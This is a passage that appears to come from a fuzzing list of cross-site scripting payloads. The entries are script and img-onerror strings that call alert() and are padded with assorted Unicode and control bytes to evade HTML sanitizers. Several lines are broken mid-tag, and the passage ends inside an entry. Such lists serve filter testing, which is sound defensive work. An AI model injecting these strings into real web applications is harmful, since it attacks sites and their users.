 "`'><script>\xEF\xBF\xAEjavascript:alert(153)</script
> |
"`'><script>\xE2\x80\x83javascript:alert(154)</script
> |
"`'><script>\xE2\x80\x8Bjavascript:alert(155)</script
> |
"`'><script>\xEF\xBF\xBEjavascript:alert(156)</scrip
t> |
"`'><script>\xE2\x80\x80javascript:alert(157)</script
> | "`'><script>\x21javascript:alert(158)</script> |
"`'><script>\xE2\x80\x82javascript:alert(159)</script
> |
"`'><script>\xE2\x80\x86javascript:alert(160)</script
> |
"`'><script>\xE1\xA0\x8Ejavascript:alert(161)</script
> | "`'><script>\x0Bjavascript:alert(162)</script> |
"`'><script>\x20javascript:alert(163)</script> |
"`'><script>\xC2\xA0javascript:alert(164)</script> |
<img \x00src=x onerror="alert(165)"> | <img
\x47src=x onerror="javascript:alert(166)"> | <img